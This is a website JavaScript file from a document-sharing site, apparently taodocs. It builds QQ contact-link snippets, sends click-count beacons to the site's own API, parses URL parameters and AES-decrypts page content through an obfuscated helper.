var catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"></a>';
var catQQ3=''

var QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"></a>'
var QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"></a>'

function inpmv(key) {
    if (typeof (key) == 'undefined' || key == null || key == '') {
        return;
    }
    var url = '//' + fileurl2 + '/api.aspx?action=setNum';
    url = url + '&key=' + key + (typeof (pid) == 'undefined' ? "" : "&docid=" + pid);
    taodocsclick(url);
}
function taodocsclick(url) {
    // console.log(url)
    window.setTimeout(function () {
        var d = new Date();
        if (document.images) {
            (new Image()).src = url + "&time=" + d.getTime();
        }

    }, 200); 
    return true;
}

function GetParamFromUrl(paramName) {
    paramValue = "", isFound = !1;
    if (this.location.search.indexOf("?") == 0 && this.location.search.indexOf("=") > 1) {
        arrSource = unescape(this.location.search).substring(1, this.location.search.length).split("&"), i = 0;
        while (i < arrSource.length && !isFound) arrSource[i].indexOf("=") > 0 && arrSource[i].split("=")[0].toLowerCase() == paramName.toLowerCase() && (paramValue = arrSource[i].split("=")[1], isFound = !0), i++
    }
    return paramValue == "" && (paramValue = null), paramValue
}

function EiePQRNA(_0x2abb91, kksjsf) {
    var _kskd = "";
    eval(kksjsf); var _0x53a94f = { 'ZWphd': _kskd };
    var _0x2d16f9 = _0x53a94f['ZWphd'];
    var _0x6048e2 = L8LXdspqSjEiePQRNA['AES']['decrypt'](_0x2abb91, L8LXdspqSjEiePQRNA['enc']['Utf8']['parse'](_0x2d16f9), { 'mode': L8LXdspqSjEiePQRNA['mode']['ECB'], 'padding': L8LXdspqSjEiePQRNA['pad']['Pkcs7'] })['toString'](L8LXdspqSjEiePQRNA['enc']['Utf8']); return _0x6048e2;
}